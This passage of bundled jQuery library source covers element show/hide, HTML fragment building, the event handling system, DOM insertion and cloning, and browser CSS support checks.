          if (display === "none") {
            values[index2] = dataPriv.get(elem, "display") || null;
            if (!values[index2]) {
              elem.style.display = "";
            }
          }
          if (elem.style.display === "" && isHiddenWithinTree(elem)) {
            values[index2] = getDefaultDisplay(elem);
          }
        } else {
          if (display !== "none") {
            values[index2] = "none";
            dataPriv.set(elem, "display", display);
          }
        }
      }
      for (index2 = 0; index2 < length; index2++) {
        if (values[index2] != null) {
          elements[index2].style.display = values[index2];
        }
      }
      return elements;
    }
    jQuery2.fn.extend({
      show: function() {
        return showHide(this, true);
      },
      hide: function() {
        return showHide(this);
      },
      toggle: function(state) {
        if (typeof state === "boolean") {
          return state ? this.show() : this.hide();
        }
        return this.each(function() {
          if (isHiddenWithinTree(this)) {
            jQuery2(this).show();
          } else {
            jQuery2(this).hide();
          }
        });
      }
    });
    var rcheckableType = /^(?:checkbox|radio)$/i;
    var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
    var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
    (function() {
      var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
      input.setAttribute("type", "radio");
      input.setAttribute("checked", "checked");
      input.setAttribute("name", "t");
      div.appendChild(input);
      support2.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
      div.innerHTML = "<textarea>x</textarea>";
      support2.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
      div.innerHTML = "<option></option>";
      support2.option = !!div.lastChild;
    })();
    var wrapMap = {
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""]
    };
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;
    if (!support2.option) {
      wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
    }
    function getAll(context3, tag) {
      var ret;
      if (typeof context3.getElementsByTagName !== "undefined") {
        ret = context3.getElementsByTagName(tag || "*");
      } else if (typeof context3.querySelectorAll !== "undefined") {
        ret = context3.querySelectorAll(tag || "*");
      } else {
        ret = [];
      }
      if (tag === void 0 || tag && nodeName(context3, tag)) {
        return jQuery2.merge([context3], ret);
      }
      return ret;
    }
    function setGlobalEval(elems, refElements) {
      var i = 0, l = elems.length;
      for (; i < l; i++) {
        dataPriv.set(
          elems[i],
          "globalEval",
          !refElements || dataPriv.get(refElements[i], "globalEval")
        );
      }
    }
    var rhtml = /<|&#?\w+;/;
    function buildFragment(elems, context3, scripts, selection, ignored) {
      var elem, tmp, tag, wrap3, attached, j, fragment = context3.createDocumentFragment(), nodes = [], i = 0, l = elems.length;
      for (; i < l; i++) {
        elem = elems[i];
        if (elem || elem === 0) {
          if (toType(elem) === "object") {
            jQuery2.merge(nodes, elem.nodeType ? [elem] : elem);
          } else if (!rhtml.test(elem)) {
            nodes.push(context3.createTextNode(elem));
          } else {
            tmp = tmp || fragment.appendChild(context3.createElement("div"));
            tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
            wrap3 = wrapMap[tag] || wrapMap._default;
            tmp.innerHTML = wrap3[1] + jQuery2.htmlPrefilter(elem) + wrap3[2];
            j = wrap3[0];
            while (j--) {
              tmp = tmp.lastChild;
            }
            jQuery2.merge(nodes, tmp.childNodes);
            tmp = fragment.firstChild;
            tmp.textContent = "";
          }
        }
      }
      fragment.textContent = "";
      i = 0;
      while (elem = nodes[i++]) {
        if (selection && jQuery2.inArray(elem, selection) > -1) {
          if (ignored) {
            ignored.push(elem);
          }
          continue;
        }
        attached = isAttached(elem);
        tmp = getAll(fragment.appendChild(elem), "script");
        if (attached) {
          setGlobalEval(tmp);
        }
        if (scripts) {
          j = 0;
          while (elem = tmp[j++]) {
            if (rscriptType.test(elem.type || "")) {
              scripts.push(elem);
            }
          }
        }
      }
      return fragment;
    }
    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
    function returnTrue() {
      return true;
    }
    function returnFalse() {
      return false;
    }
    function expectSync(elem, type) {
      return elem === safeActiveElement() === (type === "focus");
    }
    function safeActiveElement() {
      try {
        return document2.activeElement;
      } catch (err) {
      }
    }
    function on2(elem, types, selector3, data, fn, one) {
      var origFn, type;
      if (typeof types === "object") {
        if (typeof selector3 !== "string") {
          data = data || selector3;
          selector3 = void 0;
        }
        for (type in types) {
          on2(elem, type, selector3, data, types[type], one);
        }
        return elem;
      }
      if (data == null && fn == null) {
        fn = selector3;
        data = selector3 = void 0;
      } else if (fn == null) {
        if (typeof selector3 === "string") {
          fn = data;
          data = void 0;
        } else {
          fn = data;
          data = selector3;
          selector3 = void 0;
        }
      }
      if (fn === false) {
        fn = returnFalse;
      } else if (!fn) {
        return elem;
      }
      if (one === 1) {
        origFn = fn;
        fn = function(event) {
          jQuery2().off(event);
          return origFn.apply(this, arguments);
        };
        fn.guid = origFn.guid || (origFn.guid = jQuery2.guid++);
      }
      return elem.each(function() {
        jQuery2.event.add(this, types, fn, data, selector3);
      });
    }
    jQuery2.event = {
      global: {},
      add: function(elem, types, handler, data, selector3) {
        var handleObjIn, eventHandle, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
        if (!acceptData(elem)) {
          return;
        }
        if (handler.handler) {
          handleObjIn = handler;
          handler = handleObjIn.handler;
          selector3 = handleObjIn.selector;
        }
        if (selector3) {
          jQuery2.find.matchesSelector(documentElement, selector3);
        }
        if (!handler.guid) {
          handler.guid = jQuery2.guid++;
        }
        if (!(events2 = elemData.events)) {
          events2 = elemData.events = /* @__PURE__ */ Object.create(null);
        }
        if (!(eventHandle = elemData.handle)) {
          eventHandle = elemData.handle = function(e) {
            return typeof jQuery2 !== "undefined" && jQuery2.event.triggered !== e.type ? jQuery2.event.dispatch.apply(elem, arguments) : void 0;
          };
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          special = jQuery2.event.special[type] || {};
          handleObj = jQuery2.extend({
            type,
            origType,
            data,
            handler,
            guid: handler.guid,
            selector: selector3,
            needsContext: selector3 && jQuery2.expr.match.needsContext.test(selector3),
            namespace: namespaces.join(".")
          }, handleObjIn);
          if (!(handlers = events2[type])) {
            handlers = events2[type] = [];
            handlers.delegateCount = 0;
            if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
              if (elem.addEventListener) {
                elem.addEventListener(type, eventHandle);
              }
            }
          }
          if (special.add) {
            special.add.call(elem, handleObj);
            if (!handleObj.handler.guid) {
              handleObj.handler.guid = handler.guid;
            }
          }
          if (selector3) {
            handlers.splice(handlers.delegateCount++, 0, handleObj);
          } else {
            handlers.push(handleObj);
          }
          jQuery2.event.global[type] = true;
        }
      },
      remove: function(elem, types, handler, selector3, mappedTypes) {
        var j, origCount, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
        if (!elemData || !(events2 = elemData.events)) {
          return;
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            for (type in events2) {
              jQuery2.event.remove(elem, type + types[t], handler, selector3, true);
            }
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          handlers = events2[type] || [];
          tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
          origCount = j = handlers.length;
          while (j--) {
            handleObj = handlers[j];
            if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector3 || selector3 === handleObj.selector || selector3 === "**" && handleObj.selector)) {
              handlers.splice(j, 1);
              if (handleObj.selector) {
                handlers.delegateCount--;
              }
              if (special.remove) {
                special.remove.call(elem, handleObj);
              }
            }
          }
          if (origCount && !handlers.length) {
            if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
              jQuery2.removeEvent(elem, type, elemData.handle);
            }
            delete events2[type];
          }
        }
        if (jQuery2.isEmptyObject(events2)) {
          dataPriv.remove(elem, "handle events");
        }
      },
      dispatch: function(nativeEvent) {
        var i, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery2.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery2.event.special[event.type] || {};
        args[0] = event;
        for (i = 1; i < arguments.length; i++) {
          args[i] = arguments[i];
        }
        event.delegateTarget = this;
        if (special.preDispatch && special.preDispatch.call(this, event) === false) {
          return;
        }
        handlerQueue = jQuery2.event.handlers.call(this, event, handlers);
        i = 0;
        while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
          event.currentTarget = matched.elem;
          j = 0;
          while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
            if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
              event.handleObj = handleObj;
              event.data = handleObj.data;
              ret = ((jQuery2.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
              if (ret !== void 0) {
                if ((event.result = ret) === false) {
                  event.preventDefault();
                  event.stopPropagation();
                }
              }
            }
          }
        }
        if (special.postDispatch) {
          special.postDispatch.call(this, event);
        }
        return event.result;
      },
      handlers: function(event, handlers) {
        var i, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
        if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
          for (; cur !== this; cur = cur.parentNode || this) {
            if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
              matchedHandlers = [];
              matchedSelectors = {};
              for (i = 0; i < delegateCount; i++) {
                handleObj = handlers[i];
                sel = handleObj.selector + " ";
                if (matchedSelectors[sel] === void 0) {
                  matchedSelectors[sel] = handleObj.needsContext ? jQuery2(sel, this).index(cur) > -1 : jQuery2.find(sel, this, null, [cur]).length;
                }
                if (matchedSelectors[sel]) {
                  matchedHandlers.push(handleObj);
                }
              }
              if (matchedHandlers.length) {
                handlerQueue.push({ elem: cur, handlers: matchedHandlers });
              }
            }
          }
        }
        cur = this;
        if (delegateCount < handlers.length) {
          handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
        }
        return handlerQueue;
      },
      addProp: function(name, hook) {
        Object.defineProperty(jQuery2.Event.prototype, name, {
          enumerable: true,
          configurable: true,
          get: isFunction(hook) ? function() {
            if (this.originalEvent) {
              return hook(this.originalEvent);
            }
          } : function() {
            if (this.originalEvent) {
              return this.originalEvent[name];
            }
          },
          set: function(value) {
            Object.defineProperty(this, name, {
              enumerable: true,
              configurable: true,
              writable: true,
              value
            });
          }
        });
      },
      fix: function(originalEvent) {
        return originalEvent[jQuery2.expando] ? originalEvent : new jQuery2.Event(originalEvent);
      },
      special: {
        load: {
          noBubble: true
        },
        click: {
          setup: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click", returnTrue);
            }
            return false;
          },
          trigger: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click");
            }
            return true;
          },
          _default: function(event) {
            var target = event.target;
            return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
          }
        },
        beforeunload: {
          postDispatch: function(event) {
            if (event.result !== void 0 && event.originalEvent) {
              event.originalEvent.returnValue = event.result;
            }
          }
        }
      }
    };
    function leverageNative(el, type, expectSync2) {
      if (!expectSync2) {
        if (dataPriv.get(el, type) === void 0) {
          jQuery2.event.add(el, type, returnTrue);
        }
        return;
      }
      dataPriv.set(el, type, false);
      jQuery2.event.add(el, type, {
        namespace: false,
        handler: function(event) {
          var notAsync, result, saved = dataPriv.get(this, type);
          if (event.isTrigger & 1 && this[type]) {
            if (!saved.length) {
              saved = slice.call(arguments);
              dataPriv.set(this, type, saved);
              notAsync = expectSync2(this, type);
              this[type]();
              result = dataPriv.get(this, type);
              if (saved !== result || notAsync) {
                dataPriv.set(this, type, false);
              } else {
                result = {};
              }
              if (saved !== result) {
                event.stopImmediatePropagation();
                event.preventDefault();
                return result && result.value;
              }
            } else if ((jQuery2.event.special[type] || {}).delegateType) {
              event.stopPropagation();
            }
          } else if (saved.length) {
            dataPriv.set(this, type, {
              value: jQuery2.event.trigger(
                jQuery2.extend(saved[0], jQuery2.Event.prototype),
                saved.slice(1),
                this
              )
            });
            event.stopImmediatePropagation();
          }
        }
      });
    }
    jQuery2.removeEvent = function(elem, type, handle) {
      if (elem.removeEventListener) {
        elem.removeEventListener(type, handle);
      }
    };
    jQuery2.Event = function(src, props) {
      if (!(this instanceof jQuery2.Event)) {
        return new jQuery2.Event(src, props);
      }
      if (src && src.type) {
        this.originalEvent = src;
        this.type = src.type;
        this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
        this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
        this.currentTarget = src.currentTarget;
        this.relatedTarget = src.relatedTarget;
      } else {
        this.type = src;
      }
      if (props) {
        jQuery2.extend(this, props);
      }
      this.timeStamp = src && src.timeStamp || Date.now();
      this[jQuery2.expando] = true;
    };
    jQuery2.Event.prototype = {
      constructor: jQuery2.Event,
      isDefaultPrevented: returnFalse,
      isPropagationStopped: returnFalse,
      isImmediatePropagationStopped: returnFalse,
      isSimulated: false,
      preventDefault: function() {
        var e = this.originalEvent;
        this.isDefaultPrevented = returnTrue;
        if (e && !this.isSimulated) {
          e.preventDefault();
        }
      },
      stopPropagation: function() {
        var e = this.originalEvent;
        this.isPropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopPropagation();
        }
      },
      stopImmediatePropagation: function() {
        var e = this.originalEvent;
        this.isImmediatePropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopImmediatePropagation();
        }
        this.stopPropagation();
      }
    };
    jQuery2.each({
      altKey: true,
      bubbles: true,
      cancelable: true,
      changedTouches: true,
      ctrlKey: true,
      detail: true,
      eventPhase: true,
      metaKey: true,
      pageX: true,
      pageY: true,
      shiftKey: true,
      view: true,
      "char": true,
      code: true,
      charCode: true,
      key: true,
      keyCode: true,
      button: true,
      buttons: true,
      clientX: true,
      clientY: true,
      offsetX: true,
      offsetY: true,
      pointerId: true,
      pointerType: true,
      screenX: true,
      screenY: true,
      targetTouches: true,
      toElement: true,
      touches: true,
      which: true
    }, jQuery2.event.addProp);
    jQuery2.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
      jQuery2.event.special[type] = {
        setup: function() {
          leverageNative(this, type, expectSync);
          return false;
        },
        trigger: function() {
          leverageNative(this, type);
          return true;
        },
        _default: function(event) {
          return dataPriv.get(event.target, type);
        },
        delegateType
      };
    });
    jQuery2.each({
      mouseenter: "mouseover",
      mouseleave: "mouseout",
      pointerenter: "pointerover",
      pointerleave: "pointerout"
    }, function(orig, fix) {
      jQuery2.event.special[orig] = {
        delegateType: fix,
        bindType: fix,
        handle: function(event) {
          var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
          if (!related || related !== target && !jQuery2.contains(target, related)) {
            event.type = handleObj.origType;
            ret = handleObj.handler.apply(this, arguments);
            event.type = fix;
          }
          return ret;
        }
      };
    });
    jQuery2.fn.extend({
      on: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn);
      },
      one: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn, 1);
      },
      off: function(types, selector3, fn) {
        var handleObj, type;
        if (types && types.preventDefault && types.handleObj) {
          handleObj = types.handleObj;
          jQuery2(types.delegateTarget).off(
            handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
            handleObj.selector,
            handleObj.handler
          );
          return this;
        }
        if (typeof types === "object") {
          for (type in types) {
            this.off(type, selector3, types[type]);
          }
          return this;
        }
        if (selector3 === false || typeof selector3 === "function") {
          fn = selector3;
          selector3 = void 0;
        }
        if (fn === false) {
          fn = returnFalse;
        }
        return this.each(function() {
          jQuery2.event.remove(this, types, fn, selector3);
        });
      }
    });
    var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
    function manipulationTarget(elem, content) {
      if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
        return jQuery2(elem).children("tbody")[0] || elem;
      }
      return elem;
    }
    function disableScript(elem) {
      elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
      return elem;
    }
    function restoreScript(elem) {
      if ((elem.type || "").slice(0, 5) === "true/") {
        elem.type = elem.type.slice(5);
      } else {
        elem.removeAttribute("type");
      }
      return elem;
    }
    function cloneCopyEvent(src, dest) {
      var i, l, type, pdataOld, udataOld, udataCur, events2;
      if (dest.nodeType !== 1) {
        return;
      }
      if (dataPriv.hasData(src)) {
        pdataOld = dataPriv.get(src);
        events2 = pdataOld.events;
        if (events2) {
          dataPriv.remove(dest, "handle events");
          for (type in events2) {
            for (i = 0, l = events2[type].length; i < l; i++) {
              jQuery2.event.add(dest, type, events2[type][i]);
            }
          }
        }
      }
      if (dataUser.hasData(src)) {
        udataOld = dataUser.access(src);
        udataCur = jQuery2.extend({}, udataOld);
        dataUser.set(dest, udataCur);
      }
    }
    function fixInput(src, dest) {
      var nodeName2 = dest.nodeName.toLowerCase();
      if (nodeName2 === "input" && rcheckableType.test(src.type)) {
        dest.checked = src.checked;
      } else if (nodeName2 === "input" || nodeName2 === "textarea") {
        dest.defaultValue = src.defaultValue;
      }
    }
    function domManip(collection, args, callback, ignored) {
      args = flat(args);
      var fragment, first, scripts, hasScripts, node, doc, i = 0, l = collection.length, iNoClone = l - 1, value = args[0], valueIsFunction = isFunction(value);
      if (valueIsFunction || l > 1 && typeof value === "string" && !support2.checkClone && rchecked.test(value)) {
        return collection.each(function(index2) {
          var self2 = collection.eq(index2);
          if (valueIsFunction) {
            args[0] = value.call(this, index2, self2.html());
          }
          domManip(self2, args, callback, ignored);
        });
      }
      if (l) {
        fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
        first = fragment.firstChild;
        if (fragment.childNodes.length === 1) {
          fragment = first;
        }
        if (first || ignored) {
          scripts = jQuery2.map(getAll(fragment, "script"), disableScript);
          hasScripts = scripts.length;
          for (; i < l; i++) {
            node = fragment;
            if (i !== iNoClone) {
              node = jQuery2.clone(node, true, true);
              if (hasScripts) {
                jQuery2.merge(scripts, getAll(node, "script"));
              }
            }
            callback.call(collection[i], node, i);
          }
          if (hasScripts) {
            doc = scripts[scripts.length - 1].ownerDocument;
            jQuery2.map(scripts, restoreScript);
            for (i = 0; i < hasScripts; i++) {
              node = scripts[i];
              if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery2.contains(doc, node)) {
                if (node.src && (node.type || "").toLowerCase() !== "module") {
                  if (jQuery2._evalUrl && !node.noModule) {
                    jQuery2._evalUrl(node.src, {
                      nonce: node.nonce || node.getAttribute("nonce")
                    }, doc);
                  }
                } else {
                  DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                }
              }
            }
          }
        }
      }
      return collection;
    }
    function remove2(elem, selector3, keepData) {
      var node, nodes = selector3 ? jQuery2.filter(selector3, elem) : elem, i = 0;
      for (; (node = nodes[i]) != null; i++) {
        if (!keepData && node.nodeType === 1) {
          jQuery2.cleanData(getAll(node));
        }
        if (node.parentNode) {
          if (keepData && isAttached(node)) {
            setGlobalEval(getAll(node, "script"));
          }
          node.parentNode.removeChild(node);
        }
      }
      return elem;
    }
    jQuery2.extend({
      htmlPrefilter: function(html2) {
        return html2;
      },
      clone: function(elem, dataAndEvents, deepDataAndEvents) {
        var i, l, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
        if (!support2.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery2.isXMLDoc(elem)) {
          destElements = getAll(clone);
          srcElements = getAll(elem);
          for (i = 0, l = srcElements.length; i < l; i++) {
            fixInput(srcElements[i], destElements[i]);
          }
        }
        if (dataAndEvents) {
          if (deepDataAndEvents) {
            srcElements = srcElements || getAll(elem);
            destElements = destElements || getAll(clone);
            for (i = 0, l = srcElements.length; i < l; i++) {
              cloneCopyEvent(srcElements[i], destElements[i]);
            }
          } else {
            cloneCopyEvent(elem, clone);
          }
        }
        destElements = getAll(clone, "script");
        if (destElements.length > 0) {
          setGlobalEval(destElements, !inPage && getAll(elem, "script"));
        }
        return clone;
      },
      cleanData: function(elems) {
        var data, elem, type, special = jQuery2.event.special, i = 0;
        for (; (elem = elems[i]) !== void 0; i++) {
          if (acceptData(elem)) {
            if (data = elem[dataPriv.expando]) {
              if (data.events) {
                for (type in data.events) {
                  if (special[type]) {
                    jQuery2.event.remove(elem, type);
                  } else {
                    jQuery2.removeEvent(elem, type, data.handle);
                  }
                }
              }
              elem[dataPriv.expando] = void 0;
            }
            if (elem[dataUser.expando]) {
              elem[dataUser.expando] = void 0;
            }
          }
        }
      }
    });
    jQuery2.fn.extend({
      detach: function(selector3) {
        return remove2(this, selector3, true);
      },
      remove: function(selector3) {
        return remove2(this, selector3);
      },
      text: function(value) {
        return access(this, function(value2) {
          return value2 === void 0 ? jQuery2.text(this) : this.empty().each(function() {
            if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
              this.textContent = value2;
            }
          });
        }, null, value, arguments.length);
      },
      append: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.appendChild(elem);
          }
        });
      },
      prepend: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.insertBefore(elem, target.firstChild);
          }
        });
      },
      before: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this);
          }
        });
      },
      after: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this.nextSibling);
          }
        });
      },
      empty: function() {
        var elem, i = 0;
        for (; (elem = this[i]) != null; i++) {
          if (elem.nodeType === 1) {
            jQuery2.cleanData(getAll(elem, false));
            elem.textContent = "";
          }
        }
        return this;
      },
      clone: function(dataAndEvents, deepDataAndEvents) {
        dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
        deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
        return this.map(function() {
          return jQuery2.clone(this, dataAndEvents, deepDataAndEvents);
        });
      },
      html: function(value) {
        return access(this, function(value2) {
          var elem = this[0] || {}, i = 0, l = this.length;
          if (value2 === void 0 && elem.nodeType === 1) {
            return elem.innerHTML;
          }
          if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
            value2 = jQuery2.htmlPrefilter(value2);
            try {
              for (; i < l; i++) {
                elem = this[i] || {};
                if (elem.nodeType === 1) {
                  jQuery2.cleanData(getAll(elem, false));
                  elem.innerHTML = value2;
                }
              }
              elem = 0;
            } catch (e) {
            }
          }
          if (elem) {
            this.empty().append(value2);
          }
        }, null, value, arguments.length);
      },
      replaceWith: function() {
        var ignored = [];
        return domManip(this, arguments, function(elem) {
          var parent2 = this.parentNode;
          if (jQuery2.inArray(this, ignored) < 0) {
            jQuery2.cleanData(getAll(this));
            if (parent2) {
              parent2.replaceChild(elem, this);
            }
          }
        }, ignored);
      }
    });
    jQuery2.each({
      appendTo: "append",
      prependTo: "prepend",
      insertBefore: "before",
      insertAfter: "after",
      replaceAll: "replaceWith"
    }, function(name, original) {
      jQuery2.fn[name] = function(selector3) {
        var elems, ret = [], insert = jQuery2(selector3), last = insert.length - 1, i = 0;
        for (; i <= last; i++) {
          elems = i === last ? this : this.clone(true);
          jQuery2(insert[i])[original](elems);
          push.apply(ret, elems.get());
        }
        return this.pushStack(ret);
      };
    });
    var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
    var rcustomProp = /^--/;
    var getStyles = function(elem) {
      var view = elem.ownerDocument.defaultView;
      if (!view || !view.opener) {
        view = window2;
      }
      return view.getComputedStyle(elem);
    };
    var swap = function(elem, options, callback) {
      var ret, name, old = {};
      for (name in options) {
        old[name] = elem.style[name];
        elem.style[name] = options[name];
      }
      ret = callback.call(elem);
      for (name in options) {
        elem.style[name] = old[name];
      }
      return ret;
    };
    var rboxStyle = new RegExp(cssExpand.join("|"), "i");
    var whitespace = "[\\x20\\t\\r\\n\\f]";
    var rtrimCSS = new RegExp(
      "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
      "g"
    );
    (function() {
      function computeStyleTests() {
        if (!div) {
          return;
        }
        container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
        div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
        documentElement.appendChild(container).appendChild(div);
        var divStyle = window2.getComputedStyle(div);
        pixelPositionVal = divStyle.top !== "1%";
        reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
        div.style.right = "60%";
        pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
        boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
        div.style.position = "absolute";
        scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
        documentElement.removeChild(container);
        div = null;
      }
      function roundPixelMeasures(measure) {
        return Math.round(parseFloat(measure));
      }
      var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
      if (!div.style) {
        return;
      }
      div.style.backgroundClip = "content-box";
      div.cloneNode(true).style.backgroundClip = "";
      support2.clearCloneStyle = div.style.backgroundClip === "content-box";
      jQuery2.extend(support2, {
        boxSizingReliable: function() {
          computeStyleTests();
          return boxSizingReliableVal;
        },
        pixelBoxStyles: function() {
          computeStyleTests();
          return pixelBoxStylesVal;
        },
        pixelPosition: function() {
          computeStyleTests();
          return pixelPositionVal;
        },
        reliableMarginLeft: function() {
          computeStyleTests();
          return reliableMarginLeftVal;
        },
        scrollboxSize: function() {
          computeStyleTests();
          return scrollboxSizeVal;
        },
        reliableTrDimensions: function() {
          var table, tr, trChild, trStyle;
          if (reliableTrDimensionsVal == null) {
            table = document2.createElement("table");
            tr = document2.createElement("tr");
            trChild = document2.createElement("div");
            table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
            tr.style.cssText = "border:1px solid";
            tr.style.height = "1px";
            trChild.style.height = "9px";
            trChild.style.display = "block";
            documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
            trStyle = window2.getComputedStyle(tr);
            reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
            documentElement.removeChild(table);
          }
          return reliableTrDimensionsVal;
        }
      });
    })();
    function curCSS(elem, name, computed) {
      var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style2 = elem.style;
      computed = computed || getStyles(elem);
      if (computed) {
        ret = computed.getPropertyValue(name) || computed[name];
        if (isCustomProp) {
          ret = ret.replace(rtrimCSS, "$1");
        }
        if (ret === "" && !isAttached(elem)) {
          ret = jQuery2.style(elem, name);
        }
        if (!support2.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
          width = style2.width;
          minWidth = style2.minWidth;
          maxWidth = style2.maxWidth;
          style2.minWidth = style2.maxWidth = style2.width = ret;
          ret = computed.width;
          style2.width = width;
          style2.minWidth = minWidth;
          style2.maxWidth = maxWidth;
        }
      }
      return ret !== void 0 ? ret + "" : ret;
    }
    function addGetHookIf(conditionFn, hookFn) {
      return {
        get: function() {
          if (conditionFn()) {
            delete this.get;
            return;
          }
          return (this.get = hookFn).apply(this, arguments);
        }
      };
    }
    var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
    function vendorPropName(name) {
      var capName = name[0].toUpperCase() + name.slice(1), i = cssPrefixes.length;
      while (i--) {
        name = cssPrefixes[i] + capName;
        if (name in emptyStyle) {
          return name;
        }
      }
    }
    function finalPropName(name) {
      var final = jQuery2.cssProps[name] || vendorProps[name];
      if (final) {
        return final;
      }
      if (name in emptyStyle) {
        return name;
      }
      return vendorProps[name] = vendorPropName(name) || name;
    }
    var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
      letterSpacing: "0",
      fontWeight: "400"
    };
    function setPositiveNumber(_elem, value, subtract) {
      var matches = rcssNum.exec(value);
      return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
    }
